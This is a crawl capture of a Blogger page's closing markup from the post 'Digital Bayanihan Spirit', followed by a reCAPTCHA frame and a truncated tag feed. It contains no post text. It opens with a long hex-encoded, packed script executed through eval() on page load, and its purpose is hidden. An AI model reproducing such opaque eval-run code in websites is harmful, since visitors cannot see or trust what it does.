c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6QFFOhxfLtUDARlXx4TFJ7fZq7pw:1761773821418';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2019/03/digital-bayanihan-spirit.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2019/03/digital-bayanihan-spirit.html', 'canonicalUrl': 'https://www.vernongo.com/2019/03/digital-bayanihan-spirit.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/1330872664360528251/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/93b5482d11d1bbee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '1330872664360528251', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh13_NVcmM52V2Er9V7CKyzDmtEyCd05DBJwaDlWMaw0rmAgtWFrH7whbaXWtaX6mcUokV8qguNrnAwaQV8AfRiTlNdu4bELx1mpAGcolRZFYlY20KxzAhHMJKR5oW7VAhHf1iTEaQQyfjy/s72-c/pinas4ward.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh13_NVcmM52V2Er9V7CKyzDmtEyCd05DBJwaDlWMaw0rmAgtWFrH7whbaXWtaX6mcUokV8qguNrnAwaQV8AfRiTlNdu4bELx1mpAGcolRZFYlY20KxzAhHMJKR5oW7VAhHf1iTEaQQyfjy/s640/pinas4ward.png', 'pageName': 'Digital Bayanihan Spirit', 'pageTitle': 'The Lazy Investor\x27s Way: Digital Bayanihan Spirit', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Digital Bayanihan Spirit', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh13_NVcmM52V2Er9V7CKyzDmtEyCd05DBJwaDlWMaw0rmAgtWFrH7whbaXWtaX6mcUokV8qguNrnAwaQV8AfRiTlNdu4bELx1mpAGcolRZFYlY20KxzAhHMJKR5oW7VAhHf1iTEaQQyfjy/s640/pinas4ward.png', 'url': 'https://www.vernongo.com/2019/03/digital-bayanihan-spirit.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1330872664360528251}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/6096503-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY50Tndnn2JtMxZDSsVIpXXw554k3g:1761773821419', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CiIkUScaE4Su6W0qSSKK8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762143152365');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vernongo.com/feeds/posts/default/-/Travel?alt=json-in-script&max-results=3&callback=jQuery111006235487013845136_1762143148141&_=1762143148142
body_size: 38124
content:
// API callback
jQuery111006235487013845136_1762143148141({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877"},"updated":{"$t":"2025-09-26T22:18:08.984+08:00"},"category":[{"term":"Cebu"},{"term":"Philippines"},{"term":"Column"},{"term":"Business"},{"term":"PR"},{"term":"Personal Finance"},{"term":"Events"},{"term":"Food"},{"term":"Reflection"},{"term":"Travel"},{"term":"Advocacy"},{"term":"Blogging"},{"term":"People"},{"term":"Personal"},{"term":"Technology"},{"term":"investment"},{"term":"Finance"},{"term":"Cebu Events"},{"term":"Restaurant"},{"term":"Real Estate"},{"term":"Life"},{"term":"investing"},{"term":"Education"},{"term":"Culture"},{"term":"2010"},{"term":"Health"},{"term":"Globe"},{"term":"Events in Cebu"},{"term":"Perspective"},{"term":"Environment"},{"term":"Money Management"},{"term":"News"},{"term":"Insurance"},{"term":"Financial Education"},{"term":"Cebu Bloggers' Society"},{"term":"Internet"},{"term":"365 Project"},{"term":"Good Advice Project"},{"term":"Project"},{"term":"RAFI"},{"term":"Wisdom"},{"term":"invest in real estate"},{"term":"Money"},{"term":"Savings"},{"term":"Adventure"},{"term":"Financial Literacy"},{"term":"Mental Health"},{"term":"Cebu City"},{"term":"Cebu Real Estate"},{"term":"Fast Food"},{"term":"Politics"},{"term":"Tourism"},{"term":"Philippine History"},{"term":"Product Launch"},{"term":"Aboitiz"},{"term":"Avoiding Scams"},{"term":"Contests"},{"term":"Products"},{"term":"Self Development"},{"term":"Seminar"},{"term":"behavioral finance"},{"term":"Buy Real Estate"},{"term":"Outdoors"},{"term":"2011"},{"term":"Cebu Landmasters"},{"term":"Elections"},{"term":"Podcast"},{"term":"Podcast on the go"},{"term":"Social Media"},{"term":"Training"},{"term":"Bloggers"},{"term":"Event"},{"term":"Ford"},{"term":"Movies"},{"term":"Sinulog"},{"term":"Sponsored Posts"},{"term":"Waterfalls"},{"term":"World Vision"},{"term":"Young Minds Academy"},{"term":"vehicles"},{"term":"Advocacy Event"},{"term":"Chinese"},{"term":"Filipino"},{"term":"Gadgets"},{"term":"Groups\/Organization"},{"term":"Historical"},{"term":"Psychology"},{"term":"Avoid Fraud"},{"term":"Ayala Center"},{"term":"CLI"},{"term":"Cebu Running"},{"term":"Digital Technology"},{"term":"Forum"},{"term":"Life Insurance"},{"term":"Resort"},{"term":"Results"},{"term":"Run"},{"term":"SM"},{"term":"Speaking"},{"term":"Stock Market"},{"term":"Sunlife"},{"term":"Asia"},{"term":"Audio Experience"},{"term":"Awards"},{"term":"Coffee"},{"term":"Corporate Social Responsibility"},{"term":"Entrepreneurship"},{"term":"Financial planning"},{"term":"Health and Wellness"},{"term":"Love"},{"term":"Places"},{"term":"Review"},{"term":"Scams"},{"term":"Summit"},{"term":"Sun Life"},{"term":"Sweets"},{"term":"Youth"},{"term":"Aboitizland"},{"term":"Audio show"},{"term":"Cebu Heritage"},{"term":"Cebu History"},{"term":"Cebuano Heroes"},{"term":"Entrepreneur"},{"term":"Government"},{"term":"Hotel"},{"term":"How To"},{"term":"Industrial Engineering"},{"term":"Lazy Investing"},{"term":"Lessons"},{"term":"Nature"},{"term":"Others"},{"term":"Sunlife Financial"},{"term":"Tour"},{"term":"Trekking"},{"term":"marketing"},{"term":"mental health awareness"},{"term":"Ayala Events"},{"term":"Blog Marketing"},{"term":"Christmas"},{"term":"Current Industry Trends and Practices"},{"term":"Fintech"},{"term":"Ford Philippines"},{"term":"Fraud"},{"term":"Gabii sa Kabilin"},{"term":"Hero"},{"term":"How to avoid scams"},{"term":"New Year"},{"term":"Online"},{"term":"Pizza"},{"term":"Running"},{"term":"Scam"},{"term":"School"},{"term":"Sunlife Philippines"},{"term":"Work"},{"term":"freelance"},{"term":"savings plan"},{"term":"Beach"},{"term":"Events Posting"},{"term":"GCash"},{"term":"Gawad Kalinga"},{"term":"Holidays"},{"term":"Japanese"},{"term":"Law"},{"term":"Lazy Investing Strategy"},{"term":"Lifestyle"},{"term":"Loans"},{"term":"Music"},{"term":"New normal"},{"term":"Start up"},{"term":"Sustainability"},{"term":"Tax"},{"term":"Tax Reform"},{"term":"Vernon Go"},{"term":"Voice"},{"term":"Website"},{"term":"World Vision Philippines"},{"term":"economy"},{"term":"freelancing"},{"term":"investments"},{"term":"Birthday"},{"term":"Book"},{"term":"Car"},{"term":"Cars"},{"term":"Davao"},{"term":"Digital"},{"term":"Featured"},{"term":"Fitness"},{"term":"Fund Raiser"},{"term":"Gaming"},{"term":"Guide to Saving"},{"term":"Information Technology"},{"term":"Lazy"},{"term":"Learning"},{"term":"Minglanilla"},{"term":"Money Making"},{"term":"New Offerings"},{"term":"Online Freelancing"},{"term":"Play"},{"term":"Protection"},{"term":"Rant"},{"term":"SM City Cebu"},{"term":"Smartphone"},{"term":"Social Development"},{"term":"Talks"},{"term":"Trade Fair"},{"term":"Transportation"},{"term":"additional income"},{"term":"invest in yourself"},{"term":"side hustle"},{"term":"Ayala"},{"term":"Badian"},{"term":"CIT"},{"term":"CSR"},{"term":"Chasing Waterfalls"},{"term":"Chicken"},{"term":"Coffee Shops"},{"term":"Community"},{"term":"Economics"},{"term":"Estate"},{"term":"Estate Planning"},{"term":"Falls"},{"term":"Festival"},{"term":"Free"},{"term":"Freeman"},{"term":"Gabii"},{"term":"Gold"},{"term":"Good Governance"},{"term":"Health is Wealth"},{"term":"Healthcare"},{"term":"Hiking"},{"term":"KFC"},{"term":"Make Money"},{"term":"Mandaue"},{"term":"Media"},{"term":"Miss Cebu"},{"term":"Mountain"},{"term":"Promos"},{"term":"Religion"},{"term":"Risk Management"},{"term":"Services"},{"term":"Sinulog 2010"},{"term":"Sports"},{"term":"Team Building"},{"term":"Tips"},{"term":"Understanding Choices"},{"term":"Valentines' Day"},{"term":"Vote"},{"term":"Wealth"},{"term":"Web Application"},{"term":"World"},{"term":"content creation"},{"term":"laptops"},{"term":"retirement"},{"term":"strategy"},{"term":"#sunlifeph"},{"term":"2020"},{"term":"ALEx"},{"term":"ASUS"},{"term":"Anniversary"},{"term":"Application"},{"term":"Artist"},{"term":"Ayala Malls"},{"term":"BPI"},{"term":"Bisaya"},{"term":"Bisdak Blogger"},{"term":"CIT University"},{"term":"Campaign"},{"term":"Career"},{"term":"Cebu Blog Camp"},{"term":"Children"},{"term":"Condominium"},{"term":"Cooking"},{"term":"Davao City"},{"term":"Dessert"},{"term":"Digital Marketing"},{"term":"Disaster Risk Reduction"},{"term":"E-Commerce"},{"term":"Eco Tourism"},{"term":"Estate Plan"},{"term":"Explore"},{"term":"Facebook"},{"term":"Family"},{"term":"Financial Technology"},{"term":"Financial services"},{"term":"Football"},{"term":"Ford Ranger"},{"term":"GK"},{"term":"Government Securities"},{"term":"Green"},{"term":"Guide"},{"term":"Investing Habits"},{"term":"Knowledge Sharing"},{"term":"Kool Adventure Camp"},{"term":"Lapu Lapu"},{"term":"Leadership"},{"term":"Lenovo"},{"term":"Networking"},{"term":"Night of Heritage"},{"term":"Nutrition"},{"term":"OFW"},{"term":"Online Filipino Workers"},{"term":"Online Jobs"},{"term":"Outsourcing"},{"term":"Peak"},{"term":"Philippine Real Estate"},{"term":"Philips Monitors"},{"term":"Science"},{"term":"Science and Technology"},{"term":"Skills Training"},{"term":"Social"},{"term":"Social Networking"},{"term":"Social Networks"},{"term":"Stuff"},{"term":"Taxation"},{"term":"Visayas"},{"term":"Workshop"},{"term":"art"},{"term":"cyber safety"},{"term":"investment plan"},{"term":"loan"},{"term":"917Ventures"},{"term":"AOC"},{"term":"AOC Monitors"},{"term":"Adventure Learning"},{"term":"Articles"},{"term":"Bo's Coffee"},{"term":"Business Continuity"},{"term":"Buy Condo"},{"term":"CBS"},{"term":"Camp"},{"term":"Causes"},{"term":"Cebu Content Creators"},{"term":"Cebu Projects"},{"term":"Cinema"},{"term":"Climbing"},{"term":"Co-working space"},{"term":"Corporate Citizenship"},{"term":"Cosplay"},{"term":"Credit"},{"term":"DepEd"},{"term":"Do it yourself"},{"term":"Entertainment"},{"term":"Environmental Awareness"},{"term":"Estate Tax"},{"term":"Film Fest"},{"term":"Fraud Warning"},{"term":"Fun"},{"term":"Future Readiness"},{"term":"Future of Work"},{"term":"Globe Telecom"},{"term":"Google"},{"term":"Grilled"},{"term":"Havaianas"},{"term":"Heritage"},{"term":"Infographic"},{"term":"Intel"},{"term":"Investment Scam"},{"term":"Job Opportunity"},{"term":"Leaders"},{"term":"Learning Sessions"},{"term":"Lifestyle Inflation"},{"term":"Manila"},{"term":"Maribago Bluewater Beach Resort"},{"term":"Medical"},{"term":"Meeting"},{"term":"Monitors"},{"term":"Mutual Funds"},{"term":"Newspaper"},{"term":"Podcasting"},{"term":"Productivity"},{"term":"Property"},{"term":"Risk"},{"term":"Sky Cable"},{"term":"Sky Fiber"},{"term":"Social Enterprise"},{"term":"Social Good"},{"term":"Social Responsibility"},{"term":"Speaking Engagement"},{"term":"Speech"},{"term":"Summer"},{"term":"Teachers"},{"term":"Triennial"},{"term":"Tsinelas"},{"term":"USA"},{"term":"Vernon"},{"term":"Vote God"},{"term":"Wellness"},{"term":"banking"},{"term":"covid-19"},{"term":"emergency fund"},{"term":"future"},{"term":"how to identify scams"},{"term":"million"},{"term":"mobile app"},{"term":"mobile payments"},{"term":"pooled fund"},{"term":"wealth planning"},{"term":"2020 Pandemic"},{"term":"Aboitiz Leaders of Excellence"},{"term":"Aboitiz Summit"},{"term":"Agon"},{"term":"Agriculture"},{"term":"Animals"},{"term":"Ateneo"},{"term":"BPO"},{"term":"Bantayan"},{"term":"Bar"},{"term":"Bayanihan"},{"term":"Bohol"},{"term":"Bonds"},{"term":"Borrowing Money"},{"term":"Brigada Eskwela"},{"term":"Build"},{"term":"CITU"},{"term":"Cafe"},{"term":"Camping"},{"term":"Cebu Festival"},{"term":"Cebu IT Park"},{"term":"Cebu Traffic"},{"term":"Celebrity"},{"term":"Challenge"},{"term":"Change"},{"term":"Child"},{"term":"Chinese Zodiac"},{"term":"Chocolate"},{"term":"Condotels"},{"term":"Conference"},{"term":"Corazon Aquino"},{"term":"Coronavirus"},{"term":"Corporate"},{"term":"Cultural Heritage"},{"term":"Cyber Security"},{"term":"DIY"},{"term":"Dalaguete"},{"term":"Department of Tourism"},{"term":"Digital Business"},{"term":"Donation"},{"term":"Dreams"},{"term":"Earth"},{"term":"Eat All You Can"},{"term":"Electricity"},{"term":"Experiences"},{"term":"Fashion"},{"term":"Fast Internet"},{"term":"Filipinos"},{"term":"Fine Dining"},{"term":"Flip Flops"},{"term":"Food Events"},{"term":"Franchise"},{"term":"Franchising"},{"term":"Franchising Philippines"},{"term":"Fresh Water"},{"term":"GMEA"},{"term":"Games"},{"term":"Gaming monitors"},{"term":"Goals"},{"term":"Graduation"},{"term":"Guest Post"},{"term":"Happy"},{"term":"IMAX"},{"term":"IT"},{"term":"Ideas"},{"term":"Independence Day"},{"term":"Indie Film"},{"term":"Inheritance"},{"term":"Inspiration"},{"term":"Invest"},{"term":"Investment Scams"},{"term":"Job 